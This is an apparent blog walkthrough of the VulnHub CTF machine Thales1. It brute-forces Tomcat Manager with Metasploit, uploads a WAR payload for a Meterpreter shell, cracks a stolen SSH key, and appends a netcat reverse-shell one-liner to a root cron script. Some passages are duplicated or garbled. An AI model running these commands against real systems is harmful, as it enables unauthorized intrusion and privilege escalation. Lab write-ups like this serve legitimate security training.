Introduction
Thales1 is a beginner-friendly Capture The Flag (CTF) challenge hosted on VulnHub, an open-source platform specifically designed to help cybersecurity enthusiasts gain practical, hands-on experience in penetration testing and vulnerability exploitation. Developed by MachineBoy, this virtual machine intentionally incorporates common security weaknesses found in real-world systems, making it an ideal learning tool for aspiring ethical hackers and security professionals. The environment is crafted to simulate realistic scenarios, allowing users to safely practice identifying, exploiting, and remediating vulnerabilities without the risk of affecting live systems.
This article offers a comprehensive, step-by-step walkthrough of the Thales1 CTF, guiding readers through the entire process—from initial network reconnaissance to successful privilege escalation and flag capture. The methodology outlined here is widely adopted in penetration testing engagements and mirrors the workflows seen in professional security assessments. By following this walkthrough, learners will not only understand the tools and techniques used by attackers but also develop a foundational awareness of defensive strategies to protect against similar threats.
Learning Objectives
By completing the Thales1 Vulnhub walkthrough, participants will:
- Develop foundational skills in network scanning and enumeration.
- Learn to exploit web application vulnerabilities, specifically in Apache Tomcat.
- Practice password cracking using tools like John the Ripper.
- Understand privilege escalation techniques, including cron job exploitation and script manipulation.
- Gain experience in post-exploitation activities and flag collection.
These objectives are aligned with the interests of learners who enjoy practical cybersecurity exercises, such as using Termux on Android or engaging with VulnHub machines for real-world penetration testing scenarios.
Purpose of This CTF
The Thales1 Capture The Flag (CTF) challenge is specifically designed to bridge the gap between theoretical cybersecurity knowledge and real-world application, offering participants a safe and controlled environment to explore common vulnerabilities that are frequently encountered in both web applications and Linux-based systems. By simulating realistic attack scenarios, Thales1 not only familiarizes learners with the technical aspects of penetration testing but also emphasizes the importance of understanding attacker methodologies and the consequences of poor security practices.
- Demonstrating the Dangers of Weak Authentication and Default Credentials: Thales1 showcases how easily systems can be compromised when default or weak passwords are left unchanged, a common oversight in many organizations. This serves as a stark reminder of the critical need for strong authentication mechanisms and regular credential audits.
- Highlighting the Risks Associated with Misconfigured File Permissions and Automated Scripts: Participants are exposed to scenarios where improperly set file permissions and automated scripts (such as cron jobs) can be exploited to escalate privileges. These vulnerabilities are often overlooked but can lead to significant security breaches if left unaddressed.
- Encouraging the Development of Defensive Strategies Through Hands-on Exploitation: By actively attempting to exploit these vulnerabilities, learners gain a deeper appreciation for the importance of robust defensive measures. This hands-on approach fosters a proactive mindset, encouraging participants to think like both attackers and defenders.
- Providing an Educational Platform for Learning Penetration Testing Workflows and Ethical Hacking Best Practices: Thales1 serves as an immersive learning tool, guiding users through the entire penetration testing process—from initial reconnaissance and vulnerability assessment to exploitation and post-exploitation activities. This structured workflow mirrors industry best practices and helps build foundational skills for aspiring cybersecurity professionals.
Additionally, Thales1 promotes critical thinking and problem-solving by presenting participants with complex, yet realistic, challenges that require creative solutions and adaptability. The CTF format also supports collaborative learning and knowledge sharing, as participants often work together to overcome obstacles and share insights, further enriching the educational experience.
Thales1 Hacking Steps
IP Address Discovery with Netdiscover
The first step is to identify the target machine’s IP address using the netdiscover tool:
$ netdiscover -i eth0 -r 192.168.1.0/24
This command scans active devices on the local network to reveal the target machine’s IP address. Typically, you’ll encounter an IP address like 192.168.1.04.
Comprehensive Port Scanning with Nmap
After identifying the IP address, perform an aggressive Nmap scan against the target system:
nmap -A 192.168.1.175
This scan reveals the following important information:
- Port 22/TCP: OpenSSH service is running
- Port 8080/TCP: Apache Tomcat 9.0.52 service is active
Nmap’s -A parameter includes service version detection, operating system detection, and script scans.
Web Service Analysis and Enumeration
Apache Tomcat 9.0.52 Discovery
To examine the Apache Tomcat service running on port 8080, visit the following URL in your web browser:

At this stage, the exact version of Tomcat (9.0.52) is identified, and this information is critical for the subsequent exploitation phase. Apache Tomcat’s manager application often has weak authentication controls, and this situation is frequently exploited by attackers.
Exploitation and Initial Access
Tomcat Manager Brute Force with Metasploit
Use Metasploit Framework to perform a credential attack against Tomcat Manager:
msfconsole -q
use auxiliary/scanner/http/tomcat_mgr_login
set rhosts 192.168.1.175
set username tomcat
set verbose false
exploit
This module identifies valid credentials by trying default and commonly used password combinations for Tomcat Manager. As a result, the credentials tomcat:role1 are obtained.
Obtaining Meterpreter Shell
After gaining access to Tomcat Manager with valid credentials, obtain a reverse shell by uploading a malicious Java payload:
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.175
set rport 8080
set httpusername tomcat
set httppassword role1
exploit
This exploit uses Tomcat Manager’s file upload feature to upload a WAR (Web Application Archive) file, and when this file is executed, it establishes a Meterpreter shell connection.
System Reconnaissance and User Access
System Analysis with Meterpreter Shell

After obtaining the Meterpreter shell, explore important directories within the system:
cd /home
ls
cd thales
lsAt this stage, the following files are identified in the thales user’s home directory:
- user.txt: Contains the user flag
- notes.txt: Contains important clues
- .ssh directory: Contains SSH keys
SSH Private Key Analysis
Download the private key (id_rsa) found in the .ssh directory to the attacker machine:
cd .ssh
ls
download id_rsa /root/DesktopPassword Cracking and User Access
SSH Key Cracking with John the Ripper

The downloaded SSH private key is password-protected and needs to be cracked using John the Ripper. First, convert the SSH key to a format that John the Ripper can understand:
locate ssh2john
/usr/share/john/ssh2john.py id_rsa > sshhash
john --wordlist=/usr/share/wordlists/rockyou.txt sshhashAs a result of this process, the password is identified as vodka06.
Shell Upgrade and User Switching
To make the non-interactive shell more usable, run the following command:
Shell Upgrade and User Switching
To make the non-interactive shell more usable, run the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'Then switch to the thales user:
su thales
# Password: vodka06After gaining user access, run the following commands to gather information about the system:
id
sudo -lThese commands show that the user does not have root privileges.
Privilege Escalation and Root Access
Notes.txt File Analysis
Upon examining the notes.txt file, information is obtained that the system administrator has prepared a backup script in the /usr/local/bin/backup.sh directory. This clue is critical for privilege escalation.
Writable Script Discovery

Analyze the backup script:
cat /usr/local/bin/backup.sh
ls -la /usr/local/bin/backup.shFrom the output of these commands, it is understood that the script belongs to the root user but is writable by all users. This situation represents a serious security vulnerability.
Cron Job Exploitation
Cron jobs in Linux systems are tasks that run automatically at specific intervals. Assuming this script runs automatically, it is possible to achieve root privileges by injecting malicious code.
Start a netcat listener on the attacker machine:
nc -lvp 8888Then add a reverse shell payload to the backup script:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.3 8888 >/tmp/f" >> backup.shThis payload creates a named pipe on the system and establishes a reverse shell connection via netcat. When the script runs automatically, this command will execute with root privileges and provide the attacker with root shell access.
Flag Collection and Verification
Root Access Verification
After establishing the reverse shell connection, verify root access:
id
whoami
# User Flag:
cat /home/thales/user.txt
# Root Flag:
cd /root
ls
cat root.txt
Conclusion
The Thales1 Vulnhub walkthrough stands out as an exceptional resource for beginners seeking to develop and reinforce their foundational penetration testing skills in a practical, hands-on manner. By systematically following the steps outlined in this challenge, participants immerse themselves in the full lifecycle of a penetration test—from initial network reconnaissance and enumeration to exploitation, privilege escalation, and post-exploitation flag collection. This comprehensive approach not only familiarizes learners with essential tools like Nmap, Metasploit, John the Ripper, and various Linux utilities, but also helps them build confidence in applying these tools to real-world scenarios. One of the key strengths of Thales1 is its focus on replicating realistic security Thales1 Vulnhub walkthrough, such as weak authentication mechanisms, misconfigured file permissions, and insecure automated scripts. By encountering and exploiting these vulnerabilities, participants gain a deep understanding of why strong authentication, careful permission management, and secure cron job configurations are critical in any system. The hands-on experience also cultivates adversarial thinking, encouraging learners to approach problems from both the attacker’s and defender’s perspectives—an essential mindset for anyone aiming to secure modern IT environments.
Moreover, engaging with CTFs like Thales1 offers more than just technical skill development. It fosters critical thinking, problem-solving, and analytical abilities, while also providing opportunities for collaboration and community engagement within the cybersecurity field. As participants progress through challenges of increasing complexity, they not only expand their technical repertoire but also prepare themselves for the dynamic and evolving landscape of cybersecurity threats. Ultimately, Thales1 serves as a valuable educational platform for aspiring cybersecurity professionals. It bridges the gap between theory and practice, helping learners build practical skills and real-world awareness that are highly sought after in the industry. Whether you are preparing for a career in penetration testing or simply looking to enhance your security knowledge, completing the Thales1 CTF is a significant step toward becoming proficient and confident in the art of ethical hacking.


please post more ctf solutions
A new CTF solution article was published yesterday, I wish you good work: File and Hash Threat Intel TryHackMe Walkthrough